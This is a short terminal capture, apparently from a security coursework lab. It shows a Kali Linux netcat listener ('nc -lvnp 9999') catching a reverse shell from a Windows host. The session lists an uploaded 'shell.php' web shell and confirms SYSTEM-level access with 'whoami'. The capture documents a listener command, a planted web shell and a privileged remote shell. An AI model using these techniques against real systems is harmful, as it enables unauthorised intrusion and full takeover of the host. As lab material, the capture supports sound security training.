 ┌──(kali㉿kali)-[~/coursework/server2]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.10.253] from (UNKNOWN) [192.168.10.2] 59202
ls
    Directory: C:\temp\UniServerZ\www\uploaded\cwh
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/12/2019   8:20 AM             82 shell.php
PS C:\temp\UniServerZ\www\uploaded\cwh> cd ..
PS C:\temp\UniServerZ\www\uploaded> whoami
nt authority\system
PS C:\temp\UniServerZ\www\uploaded>
KALI
BY OFFENSIVE SECURITY